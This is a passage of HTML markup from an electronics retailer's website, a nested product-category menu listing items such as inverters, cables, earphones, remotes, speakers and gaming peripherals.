		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-545 iksm-term--child" data-id="545">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/inverters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Inverters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-544 iksm-term--child" data-id="544">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/ups/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">UPS</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-720 iksm-term--child" data-id="720">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/beauty-products/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Beauty products</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-498 iksm-term--child iksm-term--has-children" data-id="498">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Cables, Converters and Adapters</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-505 iksm-term--child" data-id="505">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/adapters-cables-converters-and-adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-503 iksm-term--child iksm-term--has-children" data-id="503">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Cables</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-501 iksm-term--child" data-id="501">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/aux-rca-optical-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">AUX/RCA/Optical Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-520 iksm-term--child" data-id="520">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/ethernet-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Ethernet Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-518 iksm-term--child" data-id="518">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/hdmi-vga-dvi-dp-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">HDMI/VGA/DVI/DP Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-517 iksm-term--child" data-id="517">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/usb-printer-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">USB/Printer Cables</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-504 iksm-term--child" data-id="504">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/converters-cables-converters-and-adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Converters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-532 iksm-term--child" data-id="532">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/converters-splitters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Converters &amp; Splitters</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-690 iksm-term--child" data-id="690">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/casio/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Casio</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-343 iksm-term--child iksm-term--has-children" data-id="343">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/earphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Earphones</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-354 iksm-term--child" data-id="354">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/earphones/earpods/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Earpods</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-359 iksm-term--child" data-id="359">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/earphones/wired-earphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wired</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-355 iksm-term--child" data-id="355">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/earphones/wireless-earphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-496 iksm-term--child iksm-term--has-children" data-id="496">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Electrical</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-509 iksm-term--child" data-id="509">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/adapters-electrical/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-506 iksm-term--child" data-id="506">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/extensions-leads/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Extensions Leads</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-574 iksm-term--child" data-id="574">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/led-lights/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">LED Lights</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-507 iksm-term--child" data-id="507">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/multi-plugs/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Multi Plugs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-589 iksm-term--child" data-id="589">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/power-supplies-electrical/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Power Supplies</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-497 iksm-term--child" data-id="497">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/rechargeable-lights/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Rechargeable Lights</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-508 iksm-term--child" data-id="508">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/surge-plugs/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Surge Plugs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-591 iksm-term--child" data-id="591">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/switches/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Switches</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-729 iksm-term--child" data-id="729">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/fans/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Fans</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-550 iksm-term--child iksm-term--has-children" data-id="550">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/gadgets-accessories/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Gadgets &amp; Accessories</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-573 iksm-term--child" data-id="573">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/gadgets-accessories/interactive-toys/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Interactive Toys</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-551 iksm-term--child" data-id="551">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/gadgets-accessories/smart-watches/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Smart Watches</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-333 iksm-term--child iksm-term--has-children" data-id="333">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/headphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Headphones</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-345 iksm-term--child" data-id="345">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/headphones/wired-headphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wired</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-334 iksm-term--child" data-id="334">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/headphones/wireless-headphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-491 iksm-term--child iksm-term--has-children" data-id="491">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/media-players/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Media Players</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-492 iksm-term--child" data-id="492">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/media-players/android/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Android</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-494 iksm-term--child" data-id="494">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/media-players/decoders/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Decoders</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-495 iksm-term--child" data-id="495">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/media-players/projectors/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Projectors</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-539 iksm-term--child" data-id="539">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/plugs-accessories/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Plugs &amp; Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-339 iksm-term--child iksm-term--has-children" data-id="339">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Remotes</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-490 iksm-term--child" data-id="490">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/android-media-players/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Android Media Players</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-489 iksm-term--child" data-id="489">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/garage-gate/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Garage/Gate</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-340 iksm-term--child iksm-term--has-children" data-id="340">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/tv/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">TV</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-341 iksm-term--child" data-id="341">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/tv/replacement/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Replacement</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-342 iksm-term--child" data-id="342">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/tv/universal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Universal</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-482 iksm-term--child iksm-term--has-children" data-id="482">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Sound Equipment</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-485 iksm-term--child" data-id="485">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/accessories-sound-equipment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-484 iksm-term--child" data-id="484">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/amplifiers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Amplifiers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-483 iksm-term--child" data-id="483">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/microphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Microphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-581 iksm-term--child" data-id="581">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speaker-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Speaker Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-348 iksm-term--child iksm-term--has-children" data-id="348">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Speakers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-349 iksm-term--child" data-id="349">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/bluetooth-speakers-electronics/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Bluetooth</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-350 iksm-term--child" data-id="350">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/multimedia/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Multimedia</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-590 iksm-term--child" data-id="590">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/radios/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Radios</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-352 iksm-term--child" data-id="352">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/stereo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Stereo</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-522 iksm-term--child" data-id="522">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/tv-monitor-mounting-brackets-stands/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">TV/Monitor Mounting Brackets/Stands</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-814 iksm-term--parent" data-id="814">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/enclosures-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Enclosures</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-912 iksm-term--parent" data-id="912">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/enterprise/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Enterprise</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-865 iksm-term--parent" data-id="865">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/expansion-pcie-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Expansion &amp; PCIe adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-763 iksm-term--parent" data-id="763">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/external-ssds/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">External SSDs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-762 iksm-term--parent" data-id="762">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/flash-drives-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Flash drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-940 iksm-term--parent" data-id="940">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/game-console/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Game console</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-936 iksm-term--parent" data-id="936">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/game-controllers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Game controllers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-802 iksm-term--parent" data-id="802">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-chassis/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming chassis</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-787 iksm-term--parent" data-id="787">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-headsets/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming headsets</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-812 iksm-term--parent" data-id="812">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-keyboards/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming keyboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-874 iksm-term--parent" data-id="874">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-mice/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming mice</span>
		            </a>
			        </div>
		        </div>

		
